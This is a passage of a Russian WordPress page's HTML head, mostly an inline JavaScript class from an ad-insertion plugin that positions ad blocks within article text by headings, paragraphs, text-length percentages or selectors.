!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpo_min-header-0-css' href='https://domsovetoff.ru/wp-content/cache/wpo-minify/1766405697/assets/wpo-minify-header-e00c0f87.min.css' media='all'/> <script type="text/javascript" src="https://domsovetoff.ru/wp-content/cache/wpo-minify/1766405697/assets/wpo-minify-header-52d70677.min.js" id="wpo_min-header-0-js"></script> <link rel="https://api.w.org/" href="https://domsovetoff.ru/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://domsovetoff.ru/wp-json/wp/v2/posts/2570"/><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="spr-verification" content="6e268f6fc68ce98"/><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domsovetoff.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'd5dd03330a';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
